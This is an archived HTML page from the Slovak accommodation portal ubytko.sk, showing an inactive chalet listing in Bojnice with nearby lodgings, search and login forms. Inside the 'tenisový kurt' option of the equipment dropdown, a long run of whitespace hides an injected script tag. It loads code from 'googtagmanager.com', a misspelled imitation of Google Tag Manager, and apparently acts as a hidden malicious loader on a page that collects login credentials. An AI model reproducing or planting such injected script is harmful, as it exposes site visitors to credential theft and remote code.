

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/rekreacny-domcek-lesana/
body_size: 9711
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Rekreačn&yacute; domček LESANA - Bojnice - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/139505494065789.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/1206" />
    <link rel="canonical" href="https://www.ubytko.sk/rekreacny-domcek-lesana/" />


    <title>Rekreačn&yacute; domček LESANA - Bojnice</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Rekreačn&yacute; domček LESANA</h1>
        <h2><b>Chata</b> pre 15 osôb <b><a href="https://www.ubytko.sk/ubytovanie/bojnice/">Bojnice</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-prievidza/">okres Prievidza</a>, <a href="https://www.ubytko.sk/ubytovanie/trenciansky-kraj/">Trenčiansky kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/139505494065789.jpg" alt="Rekreačn&yacute; domček LESANA - Bojnice #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/139505474065776.jpg" alt="Rekreačn&yacute; domček LESANA - Bojnice #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12790928101840.jpg" alt="Rekreačn&yacute; domček LESANA - Bojnice #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12790928101841.jpg" alt="Rekreačn&yacute; domček LESANA - Bojnice #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12790928101839.jpg" alt="Rekreačn&yacute; domček LESANA - Bojnice #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/139505475565784.jpg" alt="Rekreačn&yacute; domček LESANA - Bojnice #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/139505475565785.jpg" alt="Rekreačn&yacute; domček LESANA - Bojnice #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/139505477165786.jpg" alt="Rekreačn&yacute; domček LESANA - Bojnice #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chata-bojnice-ponitrie/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144482893490424.jpg" alt="chata bojnice ponitrie" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144482893490424.jpg" alt="chata bojnice ponitrie" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (15 osôb)</figcaption>
        </figure>

        <p>Ponúkame na prenájom chatu v Bojniciach, ktorá sa nachádza v chatovej oblasti.

Kapacita chaty je 15 osôb.

Popis objektu:

K dispozícii je 5x spálňa:

- 3x 2-lôžková
- 1x 3-lôžková
- 1x 5-l...</p>
    </a>
    <a href="https://www.ubytko.sk/wellness-penzion-maxim/" class="accommodation_minor_line">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1467366588101092.jpg" alt="wellness penzion maxim" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1467366588101092.jpg" alt="wellness penzion maxim" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (60 osôb)</figcaption>
        </figure>

        <p>Rekreačné zariadenie penzión Maxim sa nachádza v malebnom prostredí kúpeľného mestečka Bojnice približne 500 m od Bojnického zámku, nad zoologickou záhradou. Využitie je celoročné, možnosť kúpania v 2...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-bojnice/" class="accommodation_minor_line">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1525077665113114.jpg" alt="chata bojnice" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1525077665113114.jpg" alt="chata bojnice" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (19 osôb)</figcaption>
        </figure>

        <p>Chata v chatovej osade, s celkovou kapacitou 17 lôžok.

5x spálňa: 3x 2-lôžková (klasické postele), 1x 3-lôžková (klasické postele), 1x 4-lôžková (klasické postele).
Spoločenská miestnosť: posedeni...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-maxim-bojnice/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1584378862122104.jpg" alt="chata maxim bojnice" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1584378862122104.jpg" alt="chata maxim bojnice" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (11 osôb)</figcaption>
        </figure>

        <p>Chatka je maximálne pre 11 osôb, pričom rozloženie izieb je nasledovné: dve izby 2-lôžkové, jedna 3-lôžková izba a jedna 4-lôžková izba (poschodové postele). Na prízemí je spoločenská miestnosť s možn...</p>
    </a>
    <a href="https://www.ubytko.sk/rodinny-penzion-jas/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/146003282894980.jpg" alt="rodinny penzion jas" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/146003282894980.jpg" alt="rodinny penzion jas" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (20 osôb)</figcaption>
        </figure>

        <p>Rodinný penzión Jas sa nachádza v kúpeľnom meste Bojnice a svojím návštevníkom ponúka predovšetkým útulné prostredie s dostatkom súkromia. Bezpečne uzavreté nádvorie poskytuje ubytovaným hosťom okrem ...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-pod-zamkom/" class="accommodation_minor_line">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/138260422661778.jpg" alt="penzion pod zamkom" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/138260422661778.jpg" alt="penzion pod zamkom" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (33 osôb)</figcaption>
        </figure>

        <p>Penzión rodinného typu sa nachádza priamo na pešej zóne v centre historického a kúpeľného mestečka, v nádhernej lipovej aleji. V jeho okolí sa nachádza množstvo kaviarničiek a reštaurácií, ktoré dotvá...</p>
    </a>
    <a href="https://www.ubytko.sk/ubytovanie-bojnice/" class="accommodation_minor_line">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/143460416784688.jpg" alt="ubytovanie bojnice" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/143460416784688.jpg" alt="ubytovanie bojnice" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (6 osôb)</figcaption>
        </figure>

        <p>Ak sa chystáte stráviť dovolenkový pobyt s rodinou v okolí čarovných Bojníc a hľadáte príjemné a útulné ubytovanie, to naše je pre vás ako stvorené. Ponúkame vám ubytovanie v dvoch samostatných rekrea...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-certik/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Nitrianske Rudno</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144888438691600.jpg" alt="chata certik" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144888438691600.jpg" alt="chata certik" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (7 osôb)</figcaption>
        </figure>

        <p>Chata sa nachádza neďaleko brehu priehrady pri obci Nitrianske Rudno, v údolí medzi Strážovskými vrchmi, vytvárajúcimi unikátnu siluetu “spiaceho mnícha” a pohorím Magura, len 12 km od kúpeľného meste...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-nitrianske-rudno/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Nitrianske Rudno</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/695c1f8b998f9.jpg" alt="chata nitrianske rudno" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/695c1f8b998f9.jpg" alt="chata nitrianske rudno" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (12 osôb)</figcaption>
        </figure>

        <p>Chata sa nachadza v obci Nitrianske Rudno hned nad priehradou Nitrianske Rudno.Pri chate cca 300 metrov je restauracia, v lete nafukovacie atrakcie pre deti.Moznost zapozicania si voddnych byciklov, k...</p>
    </a>
    <a href="https://www.ubytko.sk/chaty-nad-jazerom/" class="accommodation_minor_line">
        <strong class="location">Nitrianske Rudno</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/141379555078459.jpg" alt="chaty nad jazerom" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/141379555078459.jpg" alt="chaty nad jazerom" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (40 osôb)</figcaption>
        </figure>

        <p>Rekreačné stredisko ponúka príjemné trávenie voľných chvíľ pre všetkých. Ubytovacia kapacita je 22 ľudí, z čoho chatky majú
kapacitu 11 a 6 ľudí a jeden apartmán, ktorí má kapacitu 5 ľudí.

Rekreač...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-matus-10877/" class="accommodation_minor_line">
        <strong class="location">Temeš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1687207923134317.jpg" alt="chata matus 10877" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1687207923134317.jpg" alt="chata matus 10877" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Chata Matúš sa nachádza v obci Temeš, pod lesom, s krásnym výhľadom na Temešskú skalu. Chata má 2 podlažia. Na prizemi je kuchyňa s obývačkou a rozkladacím gaučom, kúpeľňa s WC a sprchovým kútom. Na p...</p>
    </a>
    <a href="https://www.ubytko.sk/moja-chata-2/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Temeš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1594503441124060.jpg" alt="moja chata 2" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1594503441124060.jpg" alt="moja chata 2" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Rekreačná chata je situovaná v malebnej dedinke pod Temešskou skalou, v extraviláne obce Temeš, v blízkosti lesa. 

Chata má dve podlažia. Na poschodí je jedna otvorená miestnosť s 3 posteľami a jed...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/nitrianske-rudno-pd/" >Ubytovanie Nitrianske Rudno - PD</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/lehota-pod-vtacnikom/" >Ubytovanie Lehota pod Vtáčnikom</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/temes/" >Ubytovanie Temeš</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/turcianske-teplice/" >Ubytovanie Turčianske Teplice</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/cremosne/" >Ubytovanie Čremošné</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/ostry-grun/" >Ubytovanie Ostrý Grúň</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kremnica/" >Ubytovanie Kremnica</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/valca/" >Ubytovanie Valča</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/vyhne/" >Ubytovanie Vyhne</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/bystricka-mt/" >Ubytovanie Bystrička - MT</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/bela-dulice/" >Ubytovanie Belá - Dulice</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/prasice/" >Ubytovanie Prašice</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/horna-nitra/" >Ubytovanie Horná Nitra</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/nitrianske-rudno/" >Ubytovanie Nitrianske Rudno</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/vtacnik/" >Ubytovanie Vtáčnik</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/strazovske-vrchy/" >Ubytovanie Strážovské vrchy</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/pohorie-ziar/" >Ubytovanie Pohorie Žiar</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/hornonitrianska-kotlina/" >Ubytovanie Hornonitrianska kotlina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
